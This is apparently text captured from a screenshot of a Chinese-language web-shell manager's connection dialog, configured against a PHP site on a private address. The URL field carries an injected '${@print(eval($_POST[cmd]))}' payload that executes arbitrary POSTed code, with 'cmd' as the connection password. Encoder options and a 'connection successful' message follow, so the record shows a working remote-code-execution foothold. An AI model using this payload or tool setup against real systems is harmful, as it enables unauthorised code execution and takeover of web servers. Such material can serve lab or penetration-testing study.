 添加数据
添加 清空 测试连接
基础配置
URL地址 * //192.168.1.200:8080/index.php?s=a/b/c/${@print(eval($_POST[cmd]))}
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
添加 重命名 删除
默认分类 2
成功
连接成功!